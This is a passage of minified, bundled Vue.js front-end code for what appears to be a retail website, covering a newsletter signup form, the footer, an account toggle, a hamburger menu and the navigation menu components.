URLSearchParams({eMail:e}),{headers:{"Content-Type":"application/x-www-form-urlencoded"}})}},findValidator=function(e,t){return function(e){var t,n,r,o,a,i,s;const l=null!==(t=null==e?void 0:e.toUpperCase())&&void 0!==t?t:null===(n=S.default.getters["countrySelector/COUNTRYSELECTOR_country"])||void 0===n?void 0:n.isocode,c=null!==(r=null===(o=S.default.getters["base/BASE_app"])||void 0===o||null===(a=o.config)||void 0===a?void 0:a.validation)&&void 0!==r?r:[];return null!==(i=null!==(s=c[l])&&void 0!==s?s:c.ROW)&&void 0!==i?i:[]}(t).find((function(t){return t.fieldName===e}))},qt={name:"Newsletter",components:{Button:V.default,InputField:Yt.default,Grid:ne.default,LayoutLimiter:_e.default,ValidationObserver:zt.ValidationObserver,ValidationProvider:zt.ValidationProvider},mixins:[Wt.default],data:()=>({emailAddress:"",processingSubscribeRequest:!1}),created(){!function(e,t){var n,r,o;const a=findValidator(e,null==t?void 0:t.country);(0,zt.extend)(null!==(n=null==t?void 0:t.rule)&&void 0!==n?n:e,{computesRequired:Boolean(null==t?void 0:t.required),lazy:Boolean(null==t?void 0:t.lazy),message:null!==(r=null==t?void 0:t.message)&&void 0!==r?r:function(){return null==a?void 0:a.errorMessage},validate:null!==(o=null==t?void 0:t.validate)&&void 0!==o?o:function(e){return e.match(null==a?void 0:a.pattern)}})}("notifyMeEmail",{required:!0})},methods:{clearEmailAddress(){this.emailAddress="",this.$refs.validationObserver.reset()},redirectToSubscription(){var e,t=this;return p().async((function(n){for(;;)switch(n.prev=n.next){case 0:if(e=(0,J.version)("/subscription"),t.$route.path!==e){n.next=5;break}t.scrollToTop(),n.next=7;break;case 5:return n.next=7,p().awrap(t.$router.push(e));case 7:case"end":return n.stop()}}),null,null,null,Promise)},scrollToTop(){const e=document.getElementById("main-content");this.scrollToTarget({target:e,intersect:!1})},subscribe(){var e,t,n,r,o,a,i=this;return p().async((function(s){for(;;)switch(s.prev=s.next){case 0:return s.next=2,p().awrap(null===(e=i.$refs.validationObserver)||void 0===e?void 0:e.validate());case 2:if(s.sent){s.next=5;break}return s.abrupt("return");case 5:return i.processingSubscribeRequest=!0,s.next=8,p().awrap($t.subscribe(i.emailAddress));case 8:if(200===(null==(o=s.sent)?void 0:o.status)){s.next=11;break}return s.abrupt("return");case 11:return a=null===(t=window.DYO)||void 0===t||null===(n=t.dyhash)||void 0===n?void 0:n.sha256(null===(r=i.emailAddress)||void 0===r?void 0:r.toLowerCase()),(0,tt.trackNewsletterSubscription)({hashedEmail:a}),i.clearEmailAddress(),s.next=16,p().awrap(i.redirectToSubscription());case 16:case"end":return s.stop()}}),null,null,null,Promise)}}};const Qt={name:"Footer",components:{FooterBanner:Pt,FooterLegal:kt,FooterNavigation:Kt,Newsletter:(0,P.default)(qt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"newsletter"},[n("LayoutLimiter",{staticClass:"newsletter__container",attrs:{location:"footer"}},[n("Grid",[n("div",{staticClass:"newsletter__intro col col--md-5"},[n("h2",[e._v(e._s(e.$t("newsletter.introTitle")))]),e._v(" "),n("p",{staticClass:"newsletter__intro-paragraph"},[e._v("\n                    "+e._s(e.$t("newsletter.introParagraph"))+"\n                ")])]),e._v(" "),n("ValidationObserver",{ref:"validationObserver",staticClass:"newsletter__form col col--md-7",attrs:{tag:"form"},nativeOn:{submit:function(t){return t.preventDefault(),e.subscribe(t)}}},[n("ValidationProvider",{staticClass:"newsletter__form-group",attrs:{mode:"eager",rules:"notifyMeEmail",tag:"div"},scopedSlots:e._u([{key:"default",fn:function(t){var r=t.errors,o=t.invalid;return[n("InputField",{staticClass:"newsletter__form-input",attrs:{"field-name":"Enter your email address","form-name":"Footer Subscriptions Form","error-message":o?r[0]:"",label:e.$t("newsletter.emailAddress")},model:{value:e.emailAddress,callback:function(t){e.emailAddress=t},expression:"emailAddress"}}),e._v(" "),n("Button",{staticClass:"newsletter__form-button",attrs:{type:"submit",disabled:e.processingSubscribeRequest}},[e._v("\n                        "+e._s(e.$t("newsletter.signUp"))+"\n                    ")])]}}])}),e._v(" "),n("span",{staticClass:"newsletter__form-caption"},[e._v("\n                    "+e._s(e.$t("newsletter.optOutMessage"))+"\n                ")])],1)],1)],1)],1)}),[],!1,null,"2a986c63",null).exports}};const Xt=(0,P.default)(Qt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("footer",{staticClass:"footer"},[n("FooterBanner"),e._v(" "),n("Newsletter"),e._v(" "),n("FooterNavigation"),e._v(" "),n("FooterLegal")],1)}),[],!1,null,null,null).exports;function AccountTogglevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function AccountTogglevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?AccountTogglevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):AccountTogglevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Zt={name:"AccountToggle",components:{AccountContentFlyover:ke,AmplienceIcon:X.default,Button:V.default,GuestContentFlyover:Le,Popover:xe.default,Route:Z.default},computed:AccountTogglevue_type_script_lang_js_objectSpread(AccountTogglevue_type_script_lang_js_objectSpread(AccountTogglevue_type_script_lang_js_objectSpread(AccountTogglevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("account",["ACCOUNT_open"])),(0,F.mapGetters)("base",["BASE_app","BASE_universal"])),(0,F.mapGetters)("ui",["UI_skeleton"])),{},{flyoverComponent(){return this.signedUser?"AccountContentFlyover":"GuestContentFlyover"},isMobile(){return this.viewportCheck("mobile","tablet")},path(){return this.signedUser?(0,J.version)("/my-account"):(0,J.version)("/login")},signedUser(){var e,t;return null===(e=this.BASE_universal)||void 0===e||null===(t=e.user)||void 0===t?void 0:t.isSignedIn}}),methods:AccountTogglevue_type_script_lang_js_objectSpread(AccountTogglevue_type_script_lang_js_objectSpread({},(0,F.mapActions)("account",["ACCOUNT_setOpen"])),{},{deleteWishlistCache(){caches.delete("wishlist-responses")},handleFocusOut(e){var t,n,r;(null===(t=this.$refs)||void 0===t||null===(n=t.myAccountPopover)||void 0===n||null===(r=n.$el)||void 0===r?void 0:r.contains(null==e?void 0:e.relatedTarget))||this.ACCOUNT_setOpen(!1)}})};const Jt=(0,P.default)(Zt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"account-toggle",on:{focusout:function(t){return e.handleFocusOut(t)},mouseleave:function(t){return e.ACCOUNT_setOpen(!1)}}},[n("Button",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"account-toggle__button",attrs:{path:e.path,variant:"semantic"},nativeOn:{mouseenter:function(t){return e.ACCOUNT_setOpen(!0)},focusin:function(t){return e.ACCOUNT_setOpen(!0)}}},[n("AmplienceIcon",{attrs:{size:{width:e.isMobile?20:16},title:e.$t("navigation.myAccount"),name:"user-v2",paint:"none"}})],1),e._v(" "),e.isMobile?e._e():n("Popover",{ref:"myAccountPopover",staticClass:"account-toggle__popover",attrs:{visible:e.ACCOUNT_open,"has-close":""},on:{close:function(t){return e.ACCOUNT_setOpen(!1)}}},[n(e.flyoverComponent,{tag:"component"})],1)],1)}),[],!1,null,"08063965",null).exports;n("SJSz"),n("RsBt");function HamburgerMenuAccountvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function HamburgerMenuAccountvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?HamburgerMenuAccountvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):HamburgerMenuAccountvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const en={name:"HamburgerMenuAccount",components:{AmplienceIcon:X.default,Route:Z.default},computed:HamburgerMenuAccountvue_type_script_lang_js_objectSpread(HamburgerMenuAccountvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("user",["USER_firstName","USER_signedIn"])),{},{links(){return[{icon:"my-account-v2",isVisible:Boolean(this.USER_signedIn),label:this.$t("hamburgerMenu.myAccount"),url:"/my-account"},{icon:"my-account-v2",isVisible:!this.USER_signedIn,label:this.$t("hamburgerMenu.signIn"),url:"/login"},{icon:"heart-empty-v2",label:this.$t("hamburgerMenu.savedItems"),url:"/saved-items"},{icon:"find-a-store-v2",label:this.$t("hamburgerMenu.findStore"),url:"/our-stores"},{icon:"contact-us-v3",label:this.$t("hamburgerMenu.contactUs"),url:"/help/contact-us"},{icon:"my-orders-v2",label:this.$t("hamburgerMenu.trackMyOrder"),url:"/guest/trackOrder"},{icon:"service-info-returns-v2",label:this.$t("hamburgerMenu.createReturn"),url:"/help/returns"},{icon:"help-v3",label:this.$t("hamburgerMenu.help"),url:"/help"},{isVisible:Boolean(this.USER_signedIn),isSignOut:!0,label:this.$t("hamburgerMenu.signOut"),url:"/logout"}]}}),methods:{version:J.version}};const tn=(0,P.default)(en,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"hamburger-menu-account"},[e.USER_signedIn?n("span",{staticClass:"hamburger-menu-account__item hamburger-menu-account__item--bold"},[e._v("\n        "+e._s(e.$t("hamburgerMenu.greetings",[e.USER_firstName]))+"\n    ")]):e._e(),e._v(" "),e._l(e.links,(function(t){var r=t.icon,o=t.isVisible;void 0===o&&(o=!0);var a=t.label,i=t.url,s=t.isSignOut;return void 0===s&&(s=!1),[o?n("Route",{key:a,staticClass:"hamburger-menu-account__item",class:{"hamburger-menu-account__item--red":s},attrs:{path:e.version(i)}},[r?n("AmplienceIcon",{staticClass:"hamburger-menu-account__item-icon",attrs:{paint:"none",name:r,size:{width:16}}}):e._e(),e._v("\n\n            "+e._s(a)+"\n        ")],1):e._e()]}))],2)}),[],!1,null,"cb828736",null).exports;var nn=n("NzOC"),rn=n("rjKd"),on=n("59Fl");let an=function(){function MenuItem(e){(0,rn.default)(this,MenuItem),this.entry=e}return(0,on.default)(MenuItem,[{key:"amplienceBanners",get:function(){return this.banners.map((function(e){return new MenuItem(e)})).filter((function(e){return e.isBanner&&e.amplienceID}))}},{key:"amplienceID",get:function(){return this.entry.amplienceId}},{key:"banners",get:function(){var e;return null!==(e=this.entry.twcBannerComponents)&&void 0!==e?e:[]}},{key:"children",get:function(){return this.entries.map((function(e){return new MenuItem(e)}))}},{key:"entries",get:function(){var e,t,n,r;return this.isRoot?null!==(t=null===(n=this.entry.navigationNode)||void 0===n?void 0:n.children)&&void 0!==t?t:[]:this.isBranch?null!==(r=this.entry.links)&&void 0!==r?r:[]:null!==(e=this.entry.children)&&void 0!==e?e:[]}},{key:"groupName",get:function(){var e;return null!==(e=this.entry.groupName)&&void 0!==e?e:""}},{key:"id",get:function(){return this.entry.id}},{key:"isActive",get:function(){var e,t,n,r=this;return Boolean(null===(e=S.default.getters["base/BASE_universal"])||void 0===e||null===(t=e.page)||void 0===t||null===(n=t.breadcrumbs)||void 0===n?void 0:n.find((function(e){return e.url===r.url})))}},{key:"isBanner",get:function(){return"TWCBannerComponent"===this.entry.type}},{key:"isBranch",get:function(){var e,t;return 0===(null===(e=this.entry.children)||void 0===e?void 0:e.length)&&(null===(t=this.entry.links)||void 0===t?void 0:t.length)>0||this.entry.isBranch}},{key:"isLeaf",get:function(){return this.entry.isLeaf||!this.isBanner&&!this.isBranch&&!this.isTrunk&&!this.isRoot}},{key:"isTrunk",get:function(){var e,t;return(null===(e=this.entry.children)||void 0===e?void 0:e.length)>0&&0===(null===(t=this.entry.links)||void 0===t?void 0:t.length)||this.entry.isTrunk}},{key:"isRoot",get:function(){var e,t;return(null===(e=this.entry.navigationNode)||void 0===e||null===(t=e.children)||void 0===t?void 0:t.length)>0||this.entry.isRoot||null===this.entry.navigationNode}},{key:"isVisible",get:function(){return this.isTrunk||this.isBranch||this.isBanner||Boolean(this.label)&&Boolean(this.url)||this.entry.isVisible}},{key:"label",get:function(){var e,t,n,r,o;return null!==(e=null!==(t=null!==(n=null!==(r=null===(o=this.entry.link)||void 0===o?void 0:o.linkName)&&void 0!==r?r:this.entry.linkName)&&void 0!==n?n:this.entry.title)&&void 0!==t?t:this.entry.label)&&void 0!==e?e:this.entry.headline}},{key:"url",get:function(){var e,t,n;return null!==(e=null!==(t=null===(n=this.entry.link)||void 0===n?void 0:n.url)&&void 0!==t?t:this.entry.link)&&void 0!==e?e:this.entry.url}}]),MenuItem}();const sn={name:"HamburgerMenuItem",components:{Button:V.default},props:{menuItem:{type:an,required:!0},title:{type:Boolean,default:!1}},computed:{subText(){var e,t;if(this.onlyBannerMenu)return null===(e=this.menuItem)||void 0===e||null===(t=e.banners[0])||void 0===t?void 0:t.headline},path(){return this.menuItem.isLeaf?(0,J.version)(this.menuItem.url):null},isAlignRight(){var e;return"alignRight"===(null===(e=this.menuItem)||void 0===e?void 0:e.groupName)},onlyBannerMenu(){var e,t,n,r;return(null===(e=this.menuItem)||void 0===e||null===(t=e.banners)||void 0===t?void 0:t.length)&&!(null!==(n=this.menuItem)&&void 0!==n&&null!==(r=n.children)&&void 0!==r&&r.length)}},methods:{lowercase:nn.lowercase,onClick(){if(this.menuItem.isLeaf)return!0;var e;this.onlyBannerMenu?this.$emit("goTo",new an(null===(e=this.menuItem)||void 0===e?void 0:e.banners[0])):this.title?this.$emit("back"):this.$emit("goTo",this.menuItem)}}};const ln=(0,P.default)(sn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.menuItem.isVisible?n("Button",{staticClass:"hamburger-menu-item",class:{"hamburger-menu-item--leaf":e.menuItem.isLeaf,"hamburger-menu-item--title":e.title,"hamburger-menu-item--align-right":e.isAlignRight},attrs:{role:"menuitem",variant:e.isAlignRight?null:"plain",path:e.path},nativeOn:{click:function(t){return e.onClick(t)}}},[e._v("\n    "+e._s(e.lowercase(e.menuItem.label))+"\n    "),e.subText?n("span",{staticClass:"hamburger-menu-item__sub-text"},[e._v(e._s(e.subText))]):e._e()]):e._e()}),[],!1,null,"5cac3034",null).exports,cn={name:"HamburgerMenuNavigation",components:{CountrySelectorButton:gt,HamburgerMenuAccount:tn,HamburgerMenuItem:ln},props:{menuItems:{type:Array,required:!0}},computed:{magazineMenuItem(){return new an({isLeaf:!0,isVisible:this.$te("global.headerCTA"),label:this.$t("global.headerCTA"),url:"/magazine"})},showMagazine(){return this.$te("global.headerCTA")}}};const un=(0,P.default)(cn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"hamburger-menu-navigation"},[n("div",{staticClass:"hamburger-menu-navigation__items"},[n("div",{staticClass:"hamburger-menu-navigation__section"},[e._l(e.menuItems,(function(t){return n("HamburgerMenuItem",{key:t.id,attrs:{"menu-item":t},on:{goTo:function(t){return e.$emit("goTo",t)}}})})),e._v(" "),e.showMagazine?n("HamburgerMenuItem",{attrs:{"menu-item":e.magazineMenuItem}}):e._e()],2),e._v(" "),n("div",{staticClass:"hamburger-menu-navigation__section"},[n("HamburgerMenuAccount")],1)]),e._v(" "),n("CountrySelectorButton",{staticClass:"hamburger-menu-navigation__country-selector",attrs:{"show-name":""}})],1)}),[],!1,null,"c390e86e",null).exports;const dn={name:"HamburgerMenuSection",components:{AmplienceSlot:wt.default,HamburgerMenuItem:ln},props:{menuItem:{type:an,required:!0}},computed:{children(){return this.menuItem.isRoot?this.menuItem.children.flatMap((function(e){return e.children})):this.menuItem.children},onlyBannerMenu(){return this.menuItem.isBanner&&!this.menuItem.children.length}}};const pn=(0,P.default)(dn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"hamburger-menu-section",class:{"hamburger-menu-section--only-banner":e.onlyBannerMenu}},[n("HamburgerMenuItem",{attrs:{title:"","menu-item":e.menuItem},on:{back:function(t){return e.$emit("back")}}}),e._v(" "),e._l(e.children,(function(t){return n("HamburgerMenuItem",{key:t.id,attrs:{"menu-item":t},on:{goTo:function(t){return e.$emit("goTo",t)}}})})),e._v(" "),e._l(e.menuItem.amplienceBanners,(function(t){return n("HamburgerMenuItem",{key:t.id,attrs:{"menu-item":t},on:{goTo:function(t){return e.$emit("goTo",t)}}})})),e._v(" "),e.menuItem.isBanner&&e.menuItem.amplienceID?n("AmplienceSlot",{staticClass:"hamburger-menu-section__banner",attrs:{"slot-id":e.menuItem.amplienceID}}):e._e()],2)}),[],!1,null,"c389fe6c",null).exports;var _n=n("b/kw"),vn=n("1NTB");function HamburgerMenuvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function HamburgerMenuvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?HamburgerMenuvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):HamburgerMenuvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const gn={name:"HamburgerMenu",components:{HamburgerMenuNavigation:un,HamburgerMenuSection:pn,PanelSlider:_n.default},data:()=>({history:[],navigationPanel:(0,x.default)()}),computed:HamburgerMenuvue_type_script_lang_js_objectSpread(HamburgerMenuvue_type_script_lang_js_objectSpread(HamburgerMenuvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_hybris"])),(0,F.mapGetters)("ui",["UI_viewportSize"])),{},{currentPanel(){var e;return null!==(e=(0,vn.default)(this.history))&&void 0!==e?e:this.navigationPanel},menuItems(){var e,t;return null===(e=this.BASE_hybris)||void 0===e||null===(t=e.NavigationBar)||void 0===t?void 0:t.reduce((function(e,t){var n,r;const o=new an(t);if(null!=o&&o.content)return e;if(null!=o&&null!==(n=o.banners)&&void 0!==n&&n.length&&(null==o||null===(r=o.children)||void 0===r||!r.length)){const t=HamburgerMenuvue_type_script_lang_js_objectSpread({},o);return t.entry.twcBannerComponents[0].title=o.label,[...e,new an(t.entry)]}return[...e,o]}),[])},menuSections(){return this.getMenuSections(this.menuItems)},panels(){return[this.navigationPanel,...this.menuSections.map((function(e){return e.id}))]}}),methods:{back(){this.history.pop()},getMenuSections(e){var t=this;return e.flatMap((function(e){return t.getMenuItemSections(e)}))},getMenuItemSections(e){const t=[];return e.isVisible?(e.isTrunk||e.isLeaf||t.push(e),e.children.length&&t.push(...this.getMenuSections(e.children)),e.amplienceBanners.length&&t.push(...e.amplienceBanners),t):[]},goTo(e){this.history.push(e.id)}}};const fn=(0,P.default)(gn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("nav",{staticClass:"hamburger-menu",style:{"--viewport-height":e.UI_viewportSize.height+"px"},attrs:{role:"navigation"}},[n("PanelSlider",{staticClass:"hamburger-menu__panels",attrs:{align:"start","simple-animation":"",stretch:"",active:e.currentPanel,duration:.3,panels:e.panels},scopedSlots:e._u([{key:e.navigationPanel,fn:function(){return[n("HamburgerMenuNavigation",{attrs:{"menu-items":e.menuItems},on:{goTo:e.goTo}})]},proxy:!0},e._l(e.menuSections,(function(t){return{key:t.id,fn:function(){return[n("HamburgerMenuSection",{key:t.id,attrs:{"menu-item":t},on:{back:e.back,goTo:e.goTo}})]},proxy:!0}}))],null,!0)})],1)}),[],!1,null,"4dc9367e",null).exports;var mn=n("vMR7");const hn={name:"MenuBanner",components:{AmplienceSlot:wt.default,Plunge:mn.default,Figure:Re.default,HybrisContent:le,Route:Z.default},props:{banner:{type:Object,required:!0}},computed:{isAmplienceBanner(){return Boolean(this.banner.amplienceId)}},methods:{version:J.version}};const yn=(0,P.default)(hn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"focus",rawName:"v-focus:box",value:!e.isAmplienceBanner,expression:"!isAmplienceBanner",arg:"box"}],staticClass:"menu-banner",class:{"menu-banner--amplience":e.isAmplienceBanner}},[e.isAmplienceBanner?n("AmplienceSlot",{staticClass:"menu-banner__content",attrs:{"slot-id":e.banner.amplienceId}}):n("Plunge",{scopedSlots:e._u([{key:"into",fn:function(){return[e.banner.link?n("Route",{staticClass:"menu-banner__link",attrs:{role:"menuitem",path:e.version(e.banner.link)}}):e._e()]},proxy:!0},{key:"content",fn:function(){return[e.banner.image?n("Figure",{attrs:{src:e.banner.image.url,alt:e.banner.image.altText}}):e._e(),e._v(" "),n("h5",{staticClass:"menu-banner__headline"},[e._v("\n                "+e._s(e.banner.headline)+"\n            ")]),e._v(" "),n("HybrisContent",{staticClass:"menu-banner__content",attrs:{tag:"p",content:e.banner.content}})]},proxy:!0}])})],1)}),[],!1,null,"70db646c",null).exports;function MenuItemvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function MenuItemvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?MenuItemvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):MenuItemvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const An={name:"MenuItem",components:{LayoutLimiter:_e.default,MenuBanner:yn,Plunge:mn.default,Route:Z.default},props:{menuItem:{type:an,required:!0}},data(){return{currentId:this.menuItem.id,delayTimer:null}},computed:MenuItemvue_type_script_lang_js_objectSpread(MenuItemvue_type_script_lang_js_objectSpread(MenuItemvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_universal"])),(0,F.mapGetters)("navigation",["NAVIGATION_getActiveNavId"])),{},{onlyBannerMenu(){return this.menuItem.banners.length&&!this.menuItem.children.length}}),methods:MenuItemvue_type_script_lang_js_objectSpread(MenuItemvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActiveNavId"])),{},{collapse(e,t){var n,r,o,a,i=this;if(null!=t&&null!==(n=t.target)&&void 0!==n&&null!==(r=n.className)&&void 0!==r&&r.includes("slider__arrow"))return!1;clearTimeout(this.delayTimer),this.delayTimer=setTimeout((function(){i.NAVIGATION_getActiveNavId===e&&i.NAVIGATION_setActiveNavId(null)}),(null===(o=this.BASE_app)||void 0===o||null===(a=o.config)||void 0===a?void 0:a.mainNavInteractionDelay)||500)},expand(e,t){var n,r,o=this;(clearTimeout(this.delayTimer),null===this.NAVIGATION_getActiveNavId||t)?this.NAVIGATION_setActiveNavId(e):this.delayTimer=setTimeout((function(){o.NAVIGATION_setActiveNavId(e)}),(null===(n=this.BASE_app)||void 0===n||null===(r=n.config)||void 0===r?void 0:r.mainNavInteractionDelay)||500)},handleMouseEnter(e){if(!this.menuItem.isRoot)return null;const t=document.activeElement;t&&t!==document.body&&t.blur(),this.expand(e,!1)},handleMouseLeave(e,t){if(!this.menuItem.isRoot)return null;this.collapse(e,t)},handleFocusIn(e){if(!this.menuItem.isRoot)return null;this.expand(e,!0)},lowercase:nn.lowercase,version:J.version})};function Menuvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Menuvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Menuvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Menuvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const bn={name:"Menu",components:{MenuItem:(0,P.default)(An,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.menuItem.isVisible?n("div",{staticClass:"menu-item",class:{"menu-item--active":e.menuItem.isActive,"menu-item--leaf":e.menuItem.isLeaf,"menu-item--branch":e.menuItem.isBranch,"menu-item--trunk":e.menuItem.isTrunk,"menu-item--root":e.menuItem.isRoot},on:{mouseenter:function(t){return t.target!==t.currentTarget?null:e.handleMouseEnter(e.menuItem.id)},mouseleave:function(t){return t.target!==t.currentTarget?null:e.handleMouseLeave(e.menuItem.id,t)}}},[e.menuItem.isTrunk?e._e():n("Plunge",{scopedSlots:e._u([{key:"into",fn:function(){return[e.menuItem.isBranch?e._e():n("Route",{staticClass:"menu-item__link",attrs:{role:"menuitem",path:e.version(e.menuItem.url)},nativeOn:{focusin:function(t){return t.target!==t.currentTarget?null:e.handleFocusIn(e.menuItem.id)}}})]},proxy:!0},{key:"content",fn:function(){return[n("span",{staticClass:"menu-item__label",class:{"menu-item__label--active":e.menuItem.isRoot&&e.menuItem.id===e.NAVIGATION_getActiveNavId,"menu-item__label--align-right":"alignRight"===e.menuItem.groupName}},[e._v("\n                "+e._s(e.lowercase(e.menuItem.label))+"\n            ")])]},proxy:!0}],null,!1,1633008950)}),e._v(" "),e.menuItem.children.length||e.menuItem.banners.length||e.onlyBannerMenu?n("div",{staticClass:"menu-item__navigation",class:{"menu-item__navigation--active":e.menuItem.id===e.NAVIGATION_getActiveNavId}},[n("Plunge",{staticClass:"menu-item__content",scopedSlots:e._u([{key:"into",fn:function(){return[e.menuItem.isRoot?n("LayoutLimiter",{staticClass:"menu-item__content",class:{"menu-item__content--only-banner":e.onlyBannerMenu},attrs:{location:"header-new"}}):e._e()]},proxy:!0},{key:"content",fn:function(){return[e.menuItem.children.length?n("div",{staticClass:"menu-item__items"},e._l(e.menuItem.children,(function(e){return n("MenuItem",{key:e.id,attrs:{"menu-item":e}})})),1):e._e(),e._v(" "),e.menuItem.banners.length?n("div",{class:e.onlyBannerMenu?"menu-item__one-banner":"menu-item__banners"},[n("div",{staticClass:"menu-item__banners-content"},e._l(e.menuItem.banners,(function(e){return n("div",{key:e.id,staticClass:"menu-item__banner"},[n("MenuBanner",{staticClass:"menu-item__banner-content",attrs:{banner:e}})],1)})),0)]):e._e()]},proxy:!0}],null,!1,4746871)})],1):e._e()],1):e._e()}),[],!1,null,"78eb10e2",null).exports},computed:Menuvue_type_script_lang_js_objectSpread(Menuvue_type_script_lang_js_objectSpread(Menuvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_hybris"])),(0,F.mapGetters)("ui",["UI_viewportSize"])),{},{isDesktop(){return this.viewportCheck("desktop")},menuItemsUnfiltered(){var e,t,n,r;return null!==(e=null===(t=this.BASE_hybris)||void 0===t||null===(n=t.NavigationBar)||void 0===n||null===(r=n.filter((function(e){return!e.content})))||void 0===r?void 0:r.map((function(e){return new an(e)})))&&void 0!==e?e:[]},menuItems(){var e;return null===(e=this.menuItemsUnfiltered)||void 0===e?void 0:e.filter((function(e){var t;return!(null!==(t=e.entry)&&void 0!==t&&t.groupName)}))},menuItemsRight(){var e;return null===(e=this.menuItemsUnfiltered)||void 0===e?void 0:e.filter((function(e){var t;return"alignRight"===(null===(t=e.entry)||void 0===t?void 0:t.groupName)}))}}),methods:Menuvue_type_script_lang_js_objectSpread(Menuvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActiveNavId"])),{},{clearNavId(e){var t,n;if(null!=e&&null!==(t=e.target)&&void 0!==t&&null!==(n=t.className)&&void 0!==n&&n.includes("slider__arrow"))return!1;this.$el.querySelector(".menu__items").contains(e.relatedTarget)||this.NAVIGATION_setActiveNavId(null)},version:J.version})};const Sn=(0,P.default)(bn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("nav",{staticClass:"menu",attrs:{role:"navigation"}},[n("div",{staticClass:"menu__items",on:{focusout:function(t){return e.clearNavId(t)}}},[e._l(e.menuItems,(function(e){return n("MenuItem",{key:e.id,staticClass:"menu__item",attrs:{"menu-item":e}})})),e._v(" "),e.menuItemsRight?n("div",{staticClass:"menu__links"},e._l(e.menuItemsRight,(function(e){return n("MenuItem",{key:e.id,staticClass:"menu__item",attrs:{"menu-item":e}})})),1):e._e()],2)])}),[],!1,null,"c28f110e",null).exports;function Navigation_NavigationTogglevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Navigation_NavigationTogglevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var 